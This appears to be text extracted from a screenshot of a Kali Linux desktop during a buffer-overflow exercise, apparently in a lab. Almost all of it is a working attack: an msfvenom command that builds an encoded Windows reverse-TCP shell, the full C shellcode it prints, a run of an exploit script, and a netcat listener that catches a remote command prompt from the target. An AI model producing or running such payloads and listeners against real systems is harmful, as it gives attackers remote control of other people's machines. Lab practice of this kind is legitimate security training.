 Trash
winrar-x32...
~/Desktop
kali kali:pts/0
(17:23:15)—> python3 exploitt.py
(Mon,Dec04)
~/Desktop
kali kali:pts/0
(17:24:46)—>
(Mon,Dec04)
Home
bytearray.txt
$_ #_
Tilix
Burp Suite ...
allports
~/Desktop
kali kali:pts/1
View image
(17:19:09)—> msfvenom -p windows/shell_reverse_tcp LHOST=192.168.153.152 LPORT=445 --platform windows -a x86 -e x86/shikata_ga_nai -f
c -b "\x00" EXITFUNC=thread
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\x5b\xad\xa3\xa9\xda\xc1\xd9\x74\x24\xf4\x58\x2b\xc9"
"\xb1\x52\x83\xe8\xfc\x31\x50\x0e\x03\x0b\xa3\x41\x5c\x57"
"\x53\x07\x9f\xa7\xa4\x68\x29\x42\x95\xa8\x4d\x07\x86\x18"
"\x05\x45\x2b\xd2\x4b\x7d\xb8\x96\x43\x72\x09\x1c\xb2\xbd"
"\x8a\x0d\x86\xdc\x08\x4c\xdb\x3e\x30\x9f\x2e\x3f\x75\xc2"
"\xc3\x6d\x2e\x88\x76\x81\x5b\xc4\x4a\x2a\x17\xc8\xca\xcf"
"\xe0\xeb\xfb\x5e\x7a\xb2\xdb\x61\xaf\xce\x55\x79\xac\xeb"
"\x2c\xf2\x06\x87\xae\xd2\x56\x68\x1c\x1b\x57\x9b\x5c\x5c"
"\x50\x44\x2b\x94\xa2\xf9\x2c\x63\xd8\x25\xb8\x77\x7a\xad"
"\x1a\x53\x7a\x62\xfc\x10\x70\xcf\x8a\x7e\x95\xce\x5f\xf5"
"\xa1\x5b\x5e\xd9\x23\x1f\x45\xfd\x68\xfb\xe4\xa4\xd4\xaa"
"\x19\xb6\xb6\x13\xbc\xbd\x5b\x47\xcd\x9c\x33\xa4\xfc\x1e"
"\xc4\xa2\x77\x6d\xf6\x6d\x2c\xf9\xba\xe6\xea\xfe\xbd\xdc"
"\x4b\x90\x43\xdf\xab\xb9\x87\x8b\xfb\xd1\x2e\xb4\x97\x21"
"\xce\x61\x37\x71\x60\xda\xf8\x21\xc0\x8a\x90\x2b\xcf\xf5"
"\x81\x54\x05\x9e\x28\xaf\xce\x61\x04\x36\x96\x0a\x57\x48"
"\xa6\x77\xde\xae\xc2\x97\xb7\x79\x7b\x01\x92\xf1\x1a\xce"
"\x08\x7c\x1c\x44\xbf\x81\xd3\xad\xca\x91\x84\x5d\x81\xcb"
"\x03\x61\x3f\x63\xcf\xf0\xa4\x73\x86\xe8\x72\x24\xcf\xdf"
"\x8a\xa0\xfd\x46\x25\xd6\xff\x1f\x0e\x52\x24\xdc\x91\x5b"
"\xa9\x58\xb6\x4b\x77\x60\xf2\x3f\x27\x37\xac\xe9\x81\xe1"
"\x1e\x43\x58\x5d\xc9\x03\x1d\xad\xca\x55\x22\xf8\xbc\xb9"
"\x93\x55\xf9\xc6\x1c\x32\x0d\xbf\x40\xa2\xf2\x6a\xc1\xc2"
3: sudo nc -nlvp 445
~/Desktop
kali kali:pts/2
(17:19:11)—> sudo nc -nlvp 445
(Mon,Dec04)
[sudo] password for kali:
listening on [any] 445 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.158] 37232
CMD Version 1.4.1
Z:\home\puck>